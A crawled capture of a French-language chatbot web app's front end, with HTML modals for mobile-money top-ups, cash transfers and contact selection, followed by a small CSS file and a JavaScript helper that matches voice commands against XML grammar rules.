                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: text/css
request_url: https://openmoise.ci/open_moise/static/dist/css/custom-moise-style.css
body_size: -46
content:
.dr-portal-doc-entry .icon{
    background:none;
    background-color: #F88F26!important;
  }

  

--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/chat_bot/static/src/js/grammarHelper.js
body_size: 9847
content:
'use strict';
var globalTag="";
var globalRunning =false;
var globalCallback;

/**
	Fonction Asynchrone chargeant la liste des plugins et les teste 1 par 1
	le résultat du test et transmis par la fonction testPlugin à  la fonction notifyResponse
	@pluginsFolder 	: chemin vers les plugins
	@speech			: phrase à  soumettre à  l'ensemble de ces règles
*/
function getListGrammar(pluginsFolder,speech,callback){
	globalRunning =true;
	globalTag ="";
	globalCallback=callback;
	var xmlhttp = new XMLHttpRequest();
	xmlhttp.open("GET", pluginsFolder, true);
	xmlhttp.onreadystatechange=function() {
		if (xmlhttp.readyState === 4){  
			if(xmlhttp.status === 200){ 
				var response = xmlhttp.responseText;
				var regex = /href="(.*?)"/igm;
				var result =[];
				var match =regex.exec(response);
				while(match!=null){
					if (match[1].search("\\?")==-1){
						result.push(pluginsFolder+match[1]+match[1].replace("/",".xml"));
					}
					match=regex.exec(response);
				}
				testPlugin(result,speech);
			} else {
				// console.log("Le répertoire "+pluginsFolder+" n'existe pas("+xmlhttp.status+")");
				notifyResponse(null,null,null);
			}
		} 
		return xmlhttp.readyState;
	}
	xmlhttp.send();
}

/**
	Fonction Asynchrone soumettant la phrase au premier plugin de la liste
	Si le résultat est concluant, il est transmis à  la fonction notifyResponse
	@list 	: tableau de String contenant un ensemble de chemin vers les fichiers XML des plugins
	@speech : phrase à  soumettre à  l'ensemble de ces règles
*/
function testPlugin(list,speech){
	if (list.length==0){
		notifyResponse(null,null,null);
	}else{
		
		var xmlhttp = new XMLHttpRequest();
		xmlhttp.open("GET", list[0], true);
		xmlhttp.onreadystatechange=function() {
			if (xmlhttp.readyState === 4){
				var current =list.splice(0,1);
				if(xmlhttp.status === 200){
					var xmlDoc = xmlhttp.responseXML;
					var rule = findRule(xmlDoc,speech.trim());
					if (rule){
						notifyResponse(current,rule,globalTag);
					}else{
						testPlugin(list,speech);
					}
				}else{
					testPlugin(list,speech);
				}
			}
			return xmlhttp.readyState;
		};
		xmlhttp.send(null);
	}
}	

/**
	Fonction permettant de notifier à  l'utilisateur le résultat de la rechercher
	@pluginPath : chemin du fichier XML contenant la règle
	@rule 		: règle appliquée
	@script		: script résultant des règles appliquées
*/
function notifyResponse(pluginPath,rule,script){
	// console.log(rule);
	// console.log(script);
	globalCallback(script);
	globalRunning =false;
}

/**
	Teste un ensemble de règles contenues dans un fichier XML en fonction d'une phrase
	@xmlDoc : Document parsé
	@words 	: phrase à  tester
	-> Retourne une règle si concluant
 */
function findRule(xmlDoc, words) {
	var rules = xmlDoc.getElementsByTagName('rule');
	var tag = xmlDoc.getElementsByTagName('tag')[0];
	var i;
	var result;
	var splitWords = words.trim().split(' ');
	if (rules) {
		for (i = 0; i < rules.length; i++) {
			globalTag ="";
			if (tag && tag.firstChild && tag.firstChild.wholeText ){
				globalTag =tag.firstChild.wholeText;
			}	
			// console.log("Test rule :"+rules[i].getAttribute("id"));
			if (checkRule(xmlDoc,rules[i], splitWords) >= splitWords.length) {
				result = rules[i];
				// console.log("Find :"+ rules[i].getAttribute("id"));
				// console.log(globalTag);
				break;
			}
		}
	}
	return result;
}


/**
	Fonction permettant de retourner une règle par référence contenue dans un document parsé
	@xmlDoc : Document xml Parsé
	@ruleId : Id de la règle
	-> Retourne une règle

*/
function getRule(xmlDoc, ruleId) {
	var rules = xmlDoc.getElementsByTagName('rule');
	var i;
	var result;
	if (rules) {
		for (i = 0; i < rules.length; i++) {
			var id = rules[i].getAttribute("id");
			if (id && id == ruleId){
				result = rules[i];
				break;
			}
		}
	}
	return result;
}


/**
	Teste une règle en fonction d'une phrase
	@xmlDoc 	: Document xml Parsé
	@rule 		: Id de la règle
	@splitWords : Tableau de string représentant la phrase ou partie de phrase à  soumettre
	-> Retourne  position actuelle dans la phrase
 */
function checkRule(xmlDoc,rule, splitWords) {
	var currentPos = 0;
	for (var j = 0; j < rule.childElementCount; j++) {
		//console.log('CurrentPos =' + currentPos);
		var tempPos = checkElement(xmlDoc,rule.children[j],splitWords.slice(currentPos, splitWords.length));
		//console.log("checkRule tempPos:"+tempPos +" on "+splitWords.slice(currentPos, splitWords.length));
		if (tempPos ==-1){
			break;
		}else if (tempPos>=0){
			currentPos += tempPos+1;
		}
		/*
		if (currentPos >= splitWords.length) {
			break;
		}*/
	}
	
	return currentPos;
}

/**
	Fonction traitant un éléement d'une règle
	@xmlDoc 	: Document xml Parsé
	@element	: Element XML à  traiter
	@splitWords : Tableau de string représentant la phrase ou partie de phrase à  soumettre
	-> Retourne  position actuelle dans la phrase
*/
function checkElement(xmlDoc, element, splitWords) {
	// console.log("CheckElement:"+element.tagName);
	var result =-1;
	if (element.tagName === "example") {
		result =-2;
	}
	if (element.tagName === "tag") {
		result =-2;
		globalTag += element.firstChild.wholeText.trim();
		//console.log("TAG:"+element.firstChild.wholeText.trim());
	}
	if (element.tagName === "item") {
		var attrRepeat = element.getAttribute('repeat');
		var repeat = (attrRepeat)?attrRepeat.split('-'):null;
		var tempPos = checkItem(xmlDoc,element, splitWords);
		// console.log("CheckElement tempPos="+tempPos);
		if (repeat)
		{
			if (parseInt(repeat[0])==0 && tempPos==-1){
					// console.log("Optionnel");
					result = -2;
			}
			if (parseInt(repeat[0])==0 && tempPos!=-1){
					result = tempPos;
			}
			if (parseInt(repeat[0])>0 && tempPos!=-1){
				var currentPos =tempPos;
				for (var p =0; p < parseInt(repeat[0]);p++){
					tempPos = checkItem(xmlDoc,element, splitWords.slice(currentPos+1, splitWords.length));
					if (tempPos !=-1){
						currentPos += tempPos;
					}else{
						currentPos=-1;
						break;
					}
				}
				result = currentPos;
			}
			if (result >=0){
				if(repeat[1]){
					if (parseInt(repeat[1])>1){
						for (var i=0;i<parseInt(repeat[1]);i++){
							tempPos = checkItem(xmlDoc,element, splitWords.slice(result+1, splitWords.length));
							if (tempPos !=-1){
								result += tempPos;
							}else{
								break;
							}
						}
					}	
				}else{
					var stop = false;
					while(!stop || result < splitWords.length){
						tempPos = checkItem(xmlDoc,element, splitWords.slice(result+1, splitWords.length));
						if (tempPos !=-1){
							result += tempPos;
						}else{
							stop=true;
						}
					}
				}
			}
		}else{
			if (tempPos >=0) {
				result= tempPos;
				// console.log("Item :" + element.firstChild.textContent);
			} 
		}
		// console.log("Result :"+result);
	}
	if (element.tagName === "one-of") {
		var tempPos = checkOneOf(xmlDoc,element, splitWords)
		if (tempPos >=0) {
			result = tempPos;
		} 
	}
	if (element.tagName === "ruleref") {
		// special = GARBAGE | uri = #idRule
		var uri = element.getAttribute('uri').replace('#','');
		if (uri){
			// console.log("Search :"+uri+" with "+splitWords+" ["+splitWords.length+"]" );
			var rule = getRule(xmlDoc,uri);
			if (rule){
				result = checkRule(xmlDoc,rule,splitWords)-1;
				// console.log("Rule :"+uri +" Return :"+result);
			}
		}else{
			var special = element.getAttribute('special');
			if (special && special=="GARBAGE"){
				//todo : A traiter, car il faut tenter d'appliquer les élements suivant
			}
		}
	}
	return result;
}

/**
	Fonction Comparant un item avec une partie de phrase
	@child : child 
	@words : string représentant la partie de la phrase
	-> Retourne  position actuelle dans la phrase
 */
function checkItem(xmlDoc,child, splitWords) {
	var result = -1;
	if (child.childElementCount != 0) {
		var next =true;
		if(child.firstChild.textContent && child.firstChild.textContent.trim().length>0 )
		{
			result = checkItemValue(child.firstChild.textContent, splitWords);
			if (result ==-1){
				next =false;
			}
		}
		if (next){
			for (var j = 0; j < child.childElementCount; j++) {
				var tempPos = checkElement(xmlDoc,child.children[j],splitWords.slice(result+1, splitWords.length));
				// console.log("Result subItem:"+tempPos);
				if (tempPos ==-1){
					result=-1;
					break;
				}else if (tempPos>=0){
					if (result ==-1){
						result = tempPos;
					}else{
						result += tempPos + 1;	
					}
				}
				if (result >= splitWords.length) {
					break;
				}
			}
		}
	} else {
		result = checkItemValue(child.textContent, splitWords);
	}
	return result;
}

/**
	Fonction Comparant  en ensemble d'options avec la partie de phrase
	ou -1 si non trouvée
	@child : child one-off
	@words : string représentant la partie de la phrase
	-> Result : la position actuelle du dernier mot trouvé dans la phrase.
 */
function checkOneOf(xmlDoc,child, words) {
	var result = -1;
	for (var k = 0; k < child.childElementCount; k++) {
		var tempPos = checkElement(xmlDoc,child.children[k],words);
			if (tempPos != -1) {
				result = tempPos;
				break;
			}
	}
	// console.log("Result OneOf :"+result);
	return result;
}

/**
	Fonction Comparant la valeur d'un item avec une liste de mot
	returne la position actuelle du dernier mot trouvé dans la phrase.
	@itemValue = chaine de caractère à  rechercher
	@splitWords = partie de la phrase à  traitée
	-> result = -1 si non trouvé|| position actuelle dans la phrase
 */

function checkItemValue(itemValue, splitWords) {
	var result = -1;
	var splitItem = itemValue.trim().split(' ');
	// console.log("Check :" + splitItem + "- On words:" + splitWords);
	if (splitWords.length >= splitItem.length) {
		for (var pos = 0; pos < splitItem.length; pos++) {
			// console.log("Compare ->" + splitItem[pos] + ":" + splitWords[pos]);
			if (splitItem[pos] == splitWords[pos]) {
				result = pos;
			} else {
				result = -1;
				break;
			}
		}
	}
	return result;

}
